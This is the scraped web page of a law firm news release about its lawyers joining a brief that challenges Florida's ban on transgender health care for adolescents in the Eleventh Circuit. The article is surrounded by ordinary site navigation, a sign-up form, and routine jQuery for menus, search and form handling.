                                                            <a href="/people/attorneys/maya-ginsburg" class="font-size-xl contact-name">Maya  Ginsburg </a>
															    <p>+1 212.419.5873</p>
                                                                <a href="mailto:mginsburg@lowenstein.com" target="_top">mginsburg@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">November 10, 2023</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Challenges the Constitutionality of Florida Ban on Transgender Health Care for Adolescents in Eleventh Circuit </strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>As reported by <a rel="noopener" href="https://www.law360.com/articles/1764529/trans-adults-youth-tell-11th-circ-to-uphold-stay-on-fla-ban" target="_blank"><em>Law360</em></a>, Lowenstein litigators <a href="/people/attorneys/thomas-redburn" title="Thomas Redburn">Thomas E. Redburn, Jr.</a> and <a href="/people/attorneys/maya-ginsburg" title="Maya Ginsburg">Maya Ginsburg</a> joined several not-for-profit organizations representing transgender adults and minors in arguments urging the Eleventh Circuit Court of Appeals to uphold a district court decision that blocked the state of Florida’s prohibition against gender transition care for adolescents.</p>
<p>In a brief filed November 6, 2023, the appellees argue that the ban causes irreparable harm to transgender individuals and is “motivated by purposeful discrimination against transgender people.“ It continues: “Even if a transgender adolescent, their parents, and their healthcare providers all agree that the treatment is vital to the adolescent's health and well-being, and even though these treatments are part of the accepted standard of care in appropriate cases, the bans make it illegal regardless of individual medical need.”</p>
<p>Opponents to Florida’s ban, enacted by Governor Ron DeSantis, cite the law’s “disparate impact on transgender people,” and the fact that it was motivated by intentional discrimination as why it is unconstitutional under the guaranteed rights to due process and equal protection.</p>
<p>This case is one of several filings amid significant action in federal courts following transgender bans enacted by state legislatures in 2023.</p>
<p>Lowenstein joins with Southern Legal Counsel, National Center for Lesbian Rights, GLBTQ Legal Advocates &amp; Defenders, and the Human Rights Campaign Foundation representing the appellees. </p>
<p> </p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqJE1cYbioIA_VGxrTaY6mCElcoDT7JSab9MbZqQ64FEpvpasEERE5CmqGamUtPdv9U9oXTuO0MXGmo2AgQ0KQfkTEA3VFBJK2bducZPEPgoONxbNxt8ZLdCiHSQctNneI" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '23346'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
